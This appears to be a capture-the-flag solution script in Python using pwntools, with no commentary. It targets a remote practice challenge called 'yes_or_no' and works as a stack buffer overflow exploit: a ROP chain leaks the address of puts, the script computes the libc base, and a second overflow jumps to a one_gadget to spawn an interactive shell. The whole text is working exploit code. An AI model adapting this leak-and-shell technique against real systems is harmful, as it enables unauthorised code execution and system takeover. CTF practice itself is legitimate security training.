 from pwn import *
p = remote("ctf.j0n9hyun.xyz",3009)
e = ELF("./yes_or_no")
s = ELF("./libc-2.27.so")
puts_plt = e.plt['puts']
puts_got = e.got['puts']
puts_offset = s.symbols['puts']
onegadget = 0x4f322
main = e.symbols['main']
pr = 0x400883
p.sendline("9830400")
pay = 'A' * 26
pay += p64(pr)
pay += p64(puts_got)
pay += p64(puts_plt)
pay += p64(main)
p.recvuntil("That's cool. Follow me\n")
p.sendline(pay)
puts_addr = u64(p.recvuntil('\x7f').ljust(8,'\x00'))
libc = puts_addr - puts_offset
hex(libc)
oneshot = libc + onegadget
time.sleep(0.1)
p.sendline("9830400")
pay2 = 'A' * 26
pay2 += p64(oneshot)
pay2 += p64(0) *10
p.recvuntil("That's cool. Follow me\n")
p.sendline(pay2)
p.interactive()
~